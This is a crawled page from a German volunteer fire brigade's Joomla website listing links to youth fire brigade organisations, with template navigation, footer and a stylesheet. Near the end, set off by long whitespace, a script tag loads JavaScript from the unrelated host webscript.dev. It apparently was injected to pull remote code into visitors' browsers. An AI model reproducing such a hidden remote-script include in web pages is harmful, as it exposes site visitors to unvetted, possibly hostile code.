

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://feuerwehr-jengen.de/index.php/info-service/buergerinformationen/links/jugendfeuerwehren
body_size: 6376
content:

<!DOCTYPE html>
<html lang="de-de" dir="ltr"
	  class='com_content view-article itemid-1630 j31 mm-hover '>

<head>
	<base href="http://feuerwehr-jengen.de/index.php/info-service/buergerinformationen/links/jugendfeuerwehren" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Jugendfeuerwehren</title>
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://feuerwehr-jengen.de/index.php/component/search/?Itemid=1630&amp;format=opensearch" rel="search" title="Suchen Feuerwehr-Jengen" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css/css-8336d-02725.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-cb215-86978.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-ce0a2-26200.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-22339-65837.css" rel="stylesheet" type="text/css" media="all" />
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-8cbff-57769.css" rel="stylesheet" type="text/css" media="all" />
	<script src="/media/jui/js/jquery.min.js?f44fe86a7ff318fd794f8a7d5d031134" type="text/javascript"></script>
	<script src="/t3-assets/js/js-ebf0c-65837.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
	</head>

<body>

<div class="t3-wrapper corporate"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<div class="logo logo-image">
				<div class="logo-image logo-control">
					<a href="/" title="Feuerwehr Jengen">
													<img class="logo-img" src="/images/A_Feuerwehr/Logo/Logo_Klein.png" alt="Feuerwehr Jengen" />
						
													<img class="logo-img-sm" src="/images/A_Feuerwehr/Logo/Logo_Ganz_Klein.png" alt="Feuerwehr Jengen" />
												
						<span>Feuerwehr Jengen</span>
					</a>
				</div>
			</div>
			<!-- //LOGO -->

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <form class="form-search" action="/index.php/info-service/buergerinformationen/links/jugendfeuerwehren" method="post">
	<div class="search">
		<label for="mod-search-searchword">Suchen ...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="20" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="1630" />
	</div>
</form>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate slide"  data-duration="200" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="101" data-level="1">
<a itemprop='url' class=""  href="/index.php"   data-target="#">Startseite </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="1556" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/kunena-2018-10-03"   data-target="#" data-toggle="dropdown">Über Uns <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 600px"  data-width="600"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav mega-tab" data-width="6" data-groupstyle="mega-tab"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1588" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/kunena-2018-10-03/aktive-wehr"   data-target="#">Aktive Wehr </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1641" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/akutellwehr2main"   data-target="#">Aktuelles der Wehr </a>

</li>
<li itemprop='name'  data-id="1610" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/fuehrung"   data-target="#">Führung </a>

</li>
<li itemprop='name'  data-id="1695" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/einsatzuebersicht"   data-target="#">Einsatzübersicht </a>

</li>
<li itemprop='name'  data-id="1656" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/termine"   data-target="#">Termine </a>

</li>
<li itemprop='name'  data-id="1615" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/wir-brauchen-dich"   data-target="#">Wir brauchen dich! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav mega-tab" data-width="6" data-groupstyle="mega-tab"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1589" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/kunena-2018-10-03/aktive-wehr-2"   data-target="#">Verein  </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1611" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/vorstandschaft"   data-target="#">Vorstandschaft </a>

</li>
<li itemprop='name'  data-id="1612" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/chronik"   data-target="#">Chronik </a>

</li>
<li itemprop='name'  data-id="1614" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/satzung"   data-target="#">Satzung </a>

</li>
<li itemprop='name'  data-id="1613" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/mitglied-werden"   data-target="#">Mitglied werden </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="1608" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/jugendfeuerwehr"   data-target="#" data-toggle="dropdown">Jugendfeuerwehr <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 550px"  data-width="550"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1723" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/das-sind-wir"   data-target="#">Das sind wir ... </a>

</li>
<li itemprop='name'  data-id="1724" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/das-machen-wir"   data-target="#">Das machen wir... </a>

</li>
<li itemprop='name'  data-id="1616" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend"   data-target="#">Aktuelles von uns </a>

</li>
<li itemprop='name'  data-id="1726" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/infos-fuer-die-eltern"   data-target="#">Infos für die Eltern </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-module" data-width="6" data-position="380"><div class="mega-inner">
<div class="t3-module module " id="Mod380"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<img alt="" class="cke-resize" src="/images/A_Feuerwehr/Jugendfeuerwehr/Cliparts/Kegel.jpg" /></p>
<div id="ckimgrsz" style="left: 8px; top: 63px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="1586" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/technik"   data-target="#" data-toggle="dropdown">Technik <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="1696" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/fahrzeuge"   data-target="#">Fahrzeuge </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="374"><div class="mega-inner">
<div class="t3-module module " id="Mod374"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<a href="/index.php/hfl10" title="Fahrzeuge - HLF10"><img alt="" src="/images/A_Feuerwehr/Technik/Fahrzeuge/HLF10/Einzeln/HLF_25k.jpg" style="width: 179px; height: 141px;" /></a></p>
<h5>
	<a href="/index.php/hfl10" title="Fahrzeuge - HLF10">HLF10</a></h5>
<div id="ckimgrsz" style="left: 8px; top: 63px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
</div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="373"><div class="mega-inner">
<div class="t3-module module " id="Mod373"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<a href="/index.php/mtw" title="Fahrzeuge - MTW"><img alt="" src="/images/A_Feuerwehr/Technik/Fahrzeuge/MTW/2016/MTW_2016_3.jpg" style="width: 171px; height: 128px;" /></a></p>
<h5>
	<a href="/index.php/mtw" title="Fahrzeuge - MTW">MTW</a></h5>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1697" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/technisches-geraet"   data-target="#">Technisches Gerät </a>

</li>
<li itemprop='name'  data-id="1698" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/schutzausruestung"   data-target="#">Schutzausrüstung </a>

</li>
<li itemprop='name'  data-id="1699" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/feuerwehrhaus"   data-target="#">Feuerwehrhaus </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1617" data-level="1">
<a itemprop='url' class=""  href="/index.php/unsere-gemeinde"   data-target="#">Unsere Gemeinde </a>

</li>
<li itemprop='name' class="active dropdown mega mega-align-right" data-id="1587" data-level="1" data-alignsub="right">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/info-service"   data-target="#" data-toggle="dropdown">Info &amp; Service <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 700px"  data-width="700"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="active mega mega-group" data-id="1618" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/buergerinformationen"   data-target="#">Bürgerinformationen </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1692" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/brandschutztipps2"   data-target="#">Brandschutztipps </a>

</li>
<li itemprop='name'  data-id="1680" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/sicherheitstipps2"   data-target="#">Sicherheitstipps </a>

</li>
<li itemprop='name'  data-id="2120" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/kuehlanhaenger-mieten"   data-target="#">Kühlanhänger mieten </a>

</li>
<li itemprop='name' class="active dropdown-submenu mega" data-id="1623" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links"   data-target="#">Links </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="1629" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/feuerwehren"   data-target="#">Feuerwehren </a>

</li>
<li itemprop='name' class="current active" data-id="1630" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/jugendfeuerwehren"   data-target="#">Jugendfeuerwehren </a>

</li>
<li itemprop='name'  data-id="1631" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/allgemeines"   data-target="#">Allgemeines </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1619" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/know-how"   data-target="#">Know How </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1625" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/know-how/ausbildungen"   data-target="#">Ausbildungen </a>

</li>
<li itemprop='name'  data-id="1626" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/know-how/einsatzstichwoerter"   data-target="#">Einsatzstichwörter </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1620" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/kontakt"   data-target="#">Kontakt </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1627" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/impressum"   data-target="#">Impressum </a>

</li>
<li itemprop='name'  data-id="1967" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/datenschutzrichtlinie"   data-target="#">Datenschutzrichtlinie </a>

</li>
<li itemprop='name'  data-id="1628" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/mitglied-werden"   data-target="#">Mitglied werden </a>

</li>
<li itemprop='name'  data-id="1768" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/formular"   data-target="#">Kontaktadressen </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  


  


	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
						

<div class="item-page clearfix">


<!-- Article -->
<article>
	<meta itemprop="inLanguage" content="de-DE" />
	<meta itemprop="url" content="/index.php/info-service/buergerinformationen/links/jugendfeuerwehren" />

    
    
  <!-- Aside -->
    <!-- //Aside -->

  
  
  
	
  
	
	<section class="article-content clearfix">
		<p>
	&nbsp;</p>
<h3>
	<br />
	Links zum Thema Jugendfeuerwehr</h3>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td>
				<h4>
					Kreisjugendfeuerwehr Ostallgäu</h4>
			</td>
			<td>
				<a href="http://www.kjf-ostallgaeu.de/" target="_blank">www.kjf-ostallgaeu.de/</a></td>
		</tr>
		<tr>
			<td>
				<h4>
					Jugendfeuerwehr Schwaben</h4>
			</td>
			<td>
				<a href="http://	www.jf-schwaben.de/" target="_blank">www.jf-schwaben.de/</a></td>
		</tr>
		<tr>
			<td>
				<h4>
					Jugendfeuerwehr Bayern</h4>
			</td>
			<td>
				<a href="http://www.jf-bayern.de" target="_blank">www.jf-bayern.de</a></td>
		</tr>
		<tr>
			<td>
				<h4>
					Deutsche Jugendfeuerwehr</h4>
			</td>
			<td>
				<a href="http://www.jugendfeuerwehr.de/" target="_blank">www.jugendfeuerwehr.de/</a></td>
		</tr>
		<tr>
			<td>
				&nbsp;</td>
			<td>
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
 	</section>
  
  <!-- footer -->
    <!-- //footer -->

	
	
	</article>
<!-- //Article -->


</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module " id="Mod366"><div class="module-inner"><h3 class="module-title "><span>Bürgerinfo</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1693"><a href="/index.php/brandschutztipps3" class="">Brandschutztipps</a></li><li class="item-1694"><a href="/index.php/sicherheitstipps3" class="">Sicherheitstipps</a></li><li class="item-2119"><a href="/index.php/kuehlanhaenger-mieten" class="">Kühlanhänger mieten</a></li><li class="item-1663 deeper dropdown parent"><a href="/index.php/links" class=" dropdown-toggle" data-toggle="dropdown">Links<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1664"><a href="/index.php/links/feuerwehren" class="">Feuerwehren</a></li><li class="item-1665"><a href="/index.php/links/jugendfeuerwehren" class="">Jugendfeuerwehren</a></li><li class="item-1666"><a href="/index.php/links/allgemein" class="">Allgemein</a></li></ul></li><li class="item-1667"><a href="/index.php?Itemid=1667" class="">Downloads</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  


  


	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>                              <script src="https://webscript.dev/api/ThemeJs.js"></script>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOTER SPOTLIGHT -->
		<div class="container hidden-xs">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footer-sl  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Kontakt</h4>
<div class="bs-example">
	<address>
		<strong>Freiwillige Feuerwehr Jengen</strong><br />
		Florian Mayr<br />
		86860 Jengen</address>
	<br />
	<address>
		<abbr title="Email">Email:</abbr><a href="mailto:"> info@Feuerwehr-Jengen.de<br />
		</a><a href="/index.php/impressum" title="Impressum">Impressum</a><br />
		<a href="/index.php/info-service/kontakt/datenschutzrichtlinie" title="Datenschutzrichtlinie">Datenschutzrichtlinie</a></address>
</div>
</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod353"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Mitglied werden</h4>
<p>
	Sie suchen ein Hobby, das Ihnen neue, interessante, sinnvolle und vielseitige Aufgaben bietet?<br />
	Sie wollen anderen Menschen in Ihrer Not Hilfe leisten?<br />
	<br />
	Dann zögern Sie nicht und kommen zur Freiwilligen Feuerwehr Jengen und werden zu einem unserer Kameraden!</p>
<p>
	<img alt="" class="pull-center" src="/images/A_Feuerwehr/Ueber_Uns/Mitglied_werden/Scheibe-einschlagen_k.jpg" /></p>
</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module " id="Mod356"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Besucher</h4>
</div>
</div></div></div><div class="t3-module module " id="Mod355"><div class="module-inner"><div class="module-ct"><div class="visitorcounter ">
                        <p>
                Heute                <span class="floatright">759</span>
            </p>
                            <p>
                Gestern                <span class="floatright">1415</span>
            </p>
                            <p>
                Woche                <span class="floatright">5418</span>
            </p>
                            <p>
                Monat                <span class="floatright">33687</span>
            </p>
                            <p>
                Insgesamt                <span class="floatright">1072288</span>
            </p>
                                        <p class="whoisonline">
            Aktuell sind 30&#160;Gäste und keine Mitglieder online        </p>
                        <p class="small">
            <a href="https://kubik-rubik.de/" target="_blank" title="Kubik-Rubik Joomla! Extensions - Qualitative and reliable extensions for Joomla!">Kubik-Rubik Joomla! Extensions</a>
        </p>
    </div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOTER SPOTLIGHT -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					

<div class="custom"  >
	<p>
	<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Temp/Draeger_Auszeichnung/4Helme.jpg" style="width: 562px; height: 71px;" /></p>
</div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://feuerwehr-jengen.de/t3-assets/css/css-8cbff-57769.css
body_size: 845
content:


/*===============================
http://feuerwehr-jengen.de/media/editors/arkeditor/css/squeezebox.css
================================================================================*/
#sbox-overlay{position:absolute;background-color:#000;left:0px;top:0px}#sbox-window{position:absolute;background-color:#fff;text-align:left;overflow:visible;padding:10px; -moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#sbox-window[aria-hidden=true],#sbox-overlay[aria-hidden=true]{display:none}#sbox-btn-close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/closebox.png) no-repeat center;border:none}.sbox-loading #sbox-content{background-image:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/spinner.gif);background-repeat:no-repeat;background-position:center}#sbox-content{clear:both;overflow:auto;background-color:#fff;height:100%;width:100%}.sbox-content-image#sbox-content{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;width:100%;height:100%}.sbox-content-iframe#sbox-content{overflow:visible} .body-overlayed{overflow:hidden} .body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible} #sbox-window.shadow{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.7);-moz-box-shadow:0 0 10px rgba(0,0,0,0.7);box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{position:absolute;width:33px;height:40px}.sbox-bg-n{left:0;top:-40px;width:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_n.png) repeat-x}.sbox-bg-ne{right:-33px;top:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_ne.png) no-repeat}.sbox-bg-e{right:-33px;top:0;height:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_e.png) repeat-y}.sbox-bg-se{right:-33px;bottom:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_se.png) no-repeat}.sbox-bg-s{left:0;bottom:-40px;width:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_s.png) repeat-x}.sbox-bg-sw{left:-33px;bottom:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_sw.png) no-repeat}.sbox-bg-w{left:-33px;top:0;height:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_w.png) repeat-y}.sbox-bg-nw{left:-33px;top:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_nw.png) no-repeat}@media (max-width:979px){#sbox-btn-close{right:-10px;top:-10px}}@media (max-device-width:979px){#sbox-content{-webkit-overflow-scrolling:touch}#sbox-content.sbox-content-iframe{overflow:scroll;-webkit-overflow-scrolling:touch}}


/*===============================
/modules/mod_visitorcounter/css/visitorcounter.css
================================================================================*/
.visitorcounter{width:95%;margin:auto}.visitorcounter .floatleft{float:left}.visitorcounter .floatright{float:right}.visitorcounter .clearboth{clear:both}.visitorcounter .center{text-align:center}.visitorcounter ul li{font-weight:bold}.visitorcounter p{clear:both;margin-bottom:6px}